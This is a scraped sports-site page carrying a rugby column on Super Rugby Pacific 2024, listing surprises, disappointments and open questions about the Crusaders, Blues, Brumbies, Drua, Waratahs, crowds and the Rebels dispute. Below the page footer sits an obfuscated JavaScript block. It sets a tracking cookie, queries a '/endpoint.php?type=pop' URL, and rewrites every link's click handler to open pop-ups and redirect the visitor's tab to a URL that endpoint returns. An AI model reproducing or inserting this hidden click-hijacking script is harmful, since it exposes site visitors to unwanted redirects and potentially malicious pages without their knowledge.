<p>With Andrew Kellaway returning along with Rob Leota (his calf ready at just the perfect time with leader in work rate and the Rebels’ best 2024 forward Lukhan Salakaia-Loto sidelined with a broken foot which required surgery), there is hope for the home stretch on the field and there is a renewed sense of purpose, spurred on by an (almost) unprecedented feud between union and overlord.</p>
<p>The fight in the court may be part of what ignited the Rebels to rebel.</p>
<p><strong>3. Crusaders Leave it Late</strong></p>
<p>A souffle collapses because the protein in egg whites only expands so much: if whipped too much, elasticity is lost, and when heat is applied, the concoction cannot expand enough.</p>
<p>Thus, the Crusader season of 2024.</p>
<p>They always start slowly, but this is beyond procrastination. The Crusaders are proactively delaying the implementation of their energy-intensive phase of the tournament until it is desperate.</p>
<p>With six rounds to go, the perennial heavyweights of every form of Super Rugby except Super Rugby AU is padlocked to the floor under the table, slurping onion soup with a rough wooden spoon. That number, six, looms.</p>
<p>For example, if the defending champions merely return to their historical win ratio (71%, with the Brumbies a distant second at 59%) and take four from six games (versus the Rebels, Reds, Highlanders, Brumbies, Blues, and Moana) they could very well sneak into the swollen playoffs. A home-and-away format for just the four top teams might build more drama, but the competition has quarterfinals instead, which gives the Saders a narrow avenue of hope.</p>
<p>What if they only drop one, almost certainly to the Blues? Does six wins get them to the promised land?</p>
<p>The final match against Moana could be the difference between the greatest collapse of a dynasty in one season (not even qualifying for finals, after ruling for decades) and having one last Samson moment, spoiling the season for one of the North Island hopefuls.</p>
<p>Why is there still hope, besides the optimism which reflects brightly from the 14 Super Rugby trophies in their cabinet?</p>
<p>Defence.</p>
<p>They have only conceded 25 tries (or 3.125 per match), which in this competition is not bad. It ties them with the Brumbies in the top five for try stinginess. To put that in context, Moana has conceded 45, and the Rebels 36. Even a modest uptick in Sader attack efficiency, as in boosting a league-low lineout (76% successful on their own ball, a number nobody could conceive being associated with this team) and finishing the many breaks they have made but not converted, will trigger wins and bonus points.</p>
<p><strong>4. The Blues Go All Bok</strong></p>
<p>The Springboks infamously rode their defence to a back-to-back crown in Paris on the strength of one-point wins thrice in a row, which can always look or seem lucky, except when the overall trend is looked at closer: whether it was Scotland’s potent attack (3 points allowed), Ireland’s even more lethal scoring ability (13 points), or the All Blacks (11), the Boks made their own job easier by making their opponents play worse than usual. Rare has been the team who scored three tries against this vintage of South Africa; even two is a grind.</p>
<p>The Blues were not known as a defensive team, but this season, they are basing their title challenge on it, only conceding 13 tries, eight less (or one full try less per game) than the Hurricanes. This translates into a 171-point differential, the best in the competition.</p>
<p>Do not look at mere tackle completion percentage. This is not the Blues secret; they are not the team missing the least attempts. Again, look to the Bok D: a higher ratio of dominant tackles, and aggressive raids behind the gain line (even if they miss) are the key.</p>
<p>In their latest 46-7 loss, the tidy ball control Brumbies lost 16 turnovers, 4 key rucks, and the gain line to the Blues, who throw Dalton Papali’i, Akira Ioane, Caleb Clarke and Mark Telea into collisions in the middle of passing lanes. In the mayhem which ensues, those same players (plus the Ioane brothers) profit from fractured fields.</p>
<div class="wp-caption alignnone">
<p class="wp-caption-text">Mark Telea. (Photo by Phil Walter/Getty Images)</p>
</div>
<p>The heavy defeat flowed from defensive negation. The Blues did not start the first three rounds that way; their defensive systems are trending better as the long tournament wears on.</p>
<p><strong>5. Charlie Cale is Big</strong></p>
<p>Some guys are small but play big. Michael Hooper comes to mind, and he never even used Rob Valetini-type hair to create the illusion. Others are huge but play small (fill in the player you yell at every weekend on your own team). The rest are exactly the size in real life as they seem on television. Will Skelton really is an eclipse. Nic White actually can shop at Baby Gap.</p>
<p>When the Brumbies elevated Charlie Cale (born in 2000) to the senior squad in August of 2022 after a stellar season with the Uni-North Owls in the Bentspoke John I Dent Cup, all the talk was of ball in hand and how athletic he is. He is.</p>
<p>The breakaway runs, the fleet-footed tries, and the skillful passes out the back are on full display. He can go 80 without looking gassed.</p>
<p>But he is big too (he is listed at 1.94 m and 105 kg and that seems off by a few digits) and as he is figuring that out, he is mowing over defenders.</p>
<p>In the grudge derby with the Reds, Cale knocked over two tacklers, got his hands free in the tackle twice for offloads, and made 27 hard yards along with making eight passes. However, I was more surprised by the ‘melt factor’ in his 13 hard tackles: folding carriers like an old newspaper.</p>
<p>In a recent interview, Bath coach Johann van Graan spoke of the ‘a bit mad’ factor in a big carry No.8: to want to carry 15 times across the hardest tackling zone every match is indicia of good rugby insanity. To do it, you have to see yourself as a big bear impervious and ready to rumble.</p>
<p>Cale rumbled for 78 metres against Moana Pasifika, bouncing three tacklers who were not fragile, and Joe Schmidt may well like the fact he is seldom pinged for high tackles, the bane of recent Australasian Test sides.</p>
<p>Cale has made 11 Instagram posts and all of them show him (no critique; this is the zeitgeist) even the one with a machete, and in every one of them, he is the big guy in the picture.</p>
<div> <a href="https://www.instagram.com/p/CEREOcABt0K/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener"> 
<div>
<div></div>
<div>
<div></div>
<div></div>
</div>
</div>
<div></div>
<div></div>
<div>
<div>View this post on Instagram</div>
</div>
<div></div>
<div>
<div>
<div></div>
<div></div>
<div></div>
</div>
<div>
<div></div>
<div></div>
</div>
<div>
<div></div>
<div></div>
<div></div>
</div>
</div>
<div>
<div></div>
<div></div>
</div>
<p></p></a>
<p><a href="https://www.instagram.com/p/CEREOcABt0K/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by Charlie Cale (@charlie_cale)</a></p>
</div>
<p><strong>Disappointments</strong></p>
<p><strong>1. Kicking by Eddie’s Young Guns</strong></p>
<p>Carter Gordon is not ‘emotionally damaged’ by Eddie Jones’ calamitous handling of the Wallabies in the World Cup. In fact, he is still a freewheeling playmaker, free from care, and too free at times (when kicking for touch from a penalty or in his setup for the posts).</p>
<p>Gordon has taken 36 shots at goal and missed nine of them, which is just too many (31%) which ties him with Ben Donaldson for accuracy.</p>
<p>Just like Tom Lynagh (70% for goal) these young field generals have made big plays in general. But Test kickers have to think of 85% as par. Noah Lolesio (88% over 34 attempts) and Tane Edmed (86% in 46 attempts) are the only Test-standard kickers in Australia.</p>
<p><strong>2. Drua Inaccuracy</strong></p>
<p>One of the best aspects of this season is the increase of Fijian Drua matches in Fiji. The spectacle is unlike any other in rugby: joyous and wild and good-hearted and full and loud.</p>
<p>It has translated into results, too. A daytime win away in Fiji is nigh impossible, as the Waratahs found out, winning, and then losing their match three times, it seemed. The Drua are set to qualify if they can tighten their defence.</p>
<p>But imagine what the table might look like if the Drua had managed to be carded four times (the most common total for teams) rather than nine (three red, six yellow)?</p>
<p>A card a game is one of the few ways to ensure trouble in the win-loss column. Almost every other bad statistic can be overcome.</p>
<p>The good news is this type of inaccurate play can be fixed, and faster than a weak scrum.</p>
<p>It starts with no excuses and honesty in the dressing room. Stop blaming referees and tuck in.</p>
<p><strong>3. Attendances</strong></p>
<p>Reported Australian crowds in 2024 range between about 7,000 (Perth) and 10,000 (for ‘Super’ Round), up to 17,000 or so (Brisbane). Go back to 2004 and double all those numbers for low, medium and high (42,000 at Suncorp, 34,000 at the Old Sydney Football Stadium, and 22,584 at GIO). With the rugby of a high quality and four Aussie teams clearly better than two Kiwi teams at the moment with all to play for, as a new Wallaby coach opens his mind to selections,</p>
<p>Bungendore’s own Sam Windsor is playing for the Seattle Seawolves in the MLR and has scored more points than any other player in the young league. Seattle routinely sells out its games. The New England Free Jacks do too, with every weekend for home games seemingly accompanied by a festival. For example, last weekend was “Free Jacks Mixtape: Metal and Mauls” with an IPA fest on the side. </p>
<p>When the Free Jacks played Windsor’s old club, the Houston SaberCats, two weeks ago, the SaberCats stadium built in 2019 for $15 million (US) sold out (4,000). Former Force back and LA-born Capetonian Marcel Brache has invited me to attend Heyneke Meyer-coached Houston vs San Diego this week, and besides the match itself, I hope to chat with their marketing department to understand what they are doing right. The San Diego Legion’s highest attendance was 11,423 (in 2023) and a steady rise in crowds has allowed them to make strategic partnerships which fund growth.</p>
<p>With a century’s head start, and regular opponents which include many of last year’s World Cup finallists, Australia’s Super Rugby Pacific stadia should by all rights be two or three times as full as those in a league begun in 2018 in a land where very few know the difference between League and Union.</p>
<p>The marketing of Super Rugby Pacific is being done by better by podcasts than official organs.</p>

<p><strong>4. Is Ben O’Keeffe the Only One in a Rush?</strong></p>
<p>We can argue till the cow bells stop clanging in Hamilton about how non-stop rugby should be, whether fatigue is truly conducive to spectacle or just induces sloppiness, and if regular stops allow for better action by the big athletes of our sport, but one thing is certain: nobody really enjoys caterpillar rucks or long pauses for a scrumhalf to think.</p>
<p>Sadly, only O’Keeffe, who seems about the most composed referee going now, has insisted on a 3-2-1 count, often skipping two. Perhaps I have missed others, but this is an important point because continual battle for possession is put in timeout whilst the No. 9 fidgets with his foot.</p>
<p><strong>5. Waratahs’ Results do Not Match Quality</strong></p>
<p>Any time we dig into statistics, a reader rightly brings up the ultimate one: points for and against.</p>
<p>The Waratahs have only won twice; maybe they wish they could play these Crusaders every week. But their point differential, which has a sneaky way of imposing itself on the W-L record by the end, would put them seventh on the table instead of ninth. Their set pieces are strong, ball retention is brilliant courtesy of big cleaners arriving on time and are not getting carded.</p>
<p>Game mismanagement, injury, and a few ill-timed misses by kickers with superb overall stats have caused an unflattering record, but it only takes a bounce here and a hop there and the Tahs are nipping at the Reds’ heels.</p>
<p>A tight five of Hayden Thompson-Stringer, Julian Heaven, Harry Johnson-Holmes, Hugh Sinclair, and Miles Amatosero is not going to strike fear into the Chiefs opposite numbers (Aidan Ross, Samisoni Taukei’aho, George Dyer, Jimmy Tupou, Tupou Vaa’i) this weekend, but the NSW loose trio of Lachlan Swinton, Charlie Gamble, and Ned Hanigan, with Jed Holloway and Langi Gleeson on the bench, is stout.</p>
<p>Backline players Jake Gordon, Tane Edmed, Lalakai Foketi, Mark Nawaqanitawase, Max Jorgensen, Will Harrison, and Izaia Perese are not bad players.</p>
<div class="wp-caption alignnone">
<p class="wp-caption-text">Tane Edmed. (Photo by Mark Metcalfe/Getty Images)</p>
</div>
<p>The results simply do not make sense, unless we get into game plan and locker room ethos.</p>
<p><strong>Unknowns</strong></p>
<p><strong>1. The New Chief</strong></p>
<p><a href="https://www.theroar.com.au/2024/04/24/rugby-news-srp-poach-first-ceo-from-a-leagues-reds-rookie-reveals-cruel-prank-ahead-of-debut-hewat-answers-dan-call/">What will Jack Mesley bring to Super Rugby Pacific as inaugural CEO?</a></p>
<p>Mesley was A-Leagues chief commercial officer. This is the right disciplinary direction to go: what ails the competition is far more about commerce than rugby quality, with lagging attendance and TV deals up for negotiation in 2026 and beyond, and League determined to jump bigger into New Zealand.</p>
<p>We have no idea what Mesley will bring besides freshness (he is young and not a veteran rugby man). It has been reported there were 290 applicants, which is 289 more than the Wallabies looked at for head coach last year.</p>
<p><strong>2. How does the Rugby Australia-Rebels War End?</strong></p>
<p>Civil wars are a bloody bitch. The battle over professional rugby in Victoria has the fog of war.</p>
<p>One gets the feeling the whole truth will never come out and we will be like spectators at the Australian Open in Melbourne: turning from side to side, sweaty, and by the end, hoping an Aussie wins.</p>
<p><strong>3. How many Hyperbolic Kurtley Beale Articles will be Published in 2024?</strong></p>
<p>We do not know but the over-under is 95, which is also the number of Wallaby caps won by the 2011 John Eales Medal winner. One thing is for sure: he will given too much credit and too much blame for his team’s accomplishments.</p>
<p><strong>4. What are Joe Schmidt, Laurie Fisher and Geoff Parling Looking For?</strong></p>
<p>This is what all the players on the bubble are wondering: will the Wallabies try to play a higher form of ball control red zone holding pattern or will it be intricate starter plays for three phases then kick-chase or set piece power focused or a reload-counter and how do I fit into that?</p>
<p><strong>5. What will we all do When the Crusaders Go on a Six Game Streak, get in and Win Again?</strong></p>
<p>It ain’t over, til it’s over.</p></p></div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/04/25/five-surprises-five-disappointments-and-five-things-to-figure-out-as-super-rugby-2024-reaches-the-end-game/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provestar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9189' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://provestar.com/2024/04/25/indycar-cheating-scandal-season-opening-violations-come-back-to-sting-scott-mclaughlins-team-penske/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://provestar.com/2024/04/25/nrl-news-kick-offs-closer-to-a-change-soon-as-concussion-concerns-grow-flanno-fires-up-at-sharks-setbacks-for-phins/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://provestar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/11/24/10-best-gifts-for-baseball-players-17-499-2025/">10 Best Gifts for Baseball Players $17-$499 (2025)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/afl-crucial-cogs-round-22-which-players-need-to-stand-up-for-your-team/">AFL crucial cogs, Round 22: Which players need to stand up for your team?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/uk-view-england-pumped-up-for-ashes-after-mccullum-and-stokes-reinvent-test-cricket-with-flair-of-picasso/">UK View: England pumped up for Ashes after McCullum and Stokes reinvent Test cricket with flair of Picasso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/nrl-news-tiger-explains-offensive-gesture-dragons-sign-fringe-origin-rep-no-rookie-reward-for-marky-mark/">NRL News: Tiger explains ‘offensive’ gesture, Dragons sign fringe Origin rep, no rookie reward for Marky Mark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/no-justice-system-in-the-world-does-that-kind-of-thing-cleary-cries-foul-over-nrls-hefty-sanctions-for-wayward-trainer/">‘No justice system in the world does that kind of thing’: Cleary cries foul over NRL’s hefty sanctions for wayward trainer</a></li>
</ul></div></div>
</section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="clearfix"></div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-sports-wordpress-theme/ target='_blank'>Sports WordPress Theme</a> Provestar.com ©</p>
</div>			</div>
		</div>
	</footer>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2' id='multi-sports-navigation-jquery-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
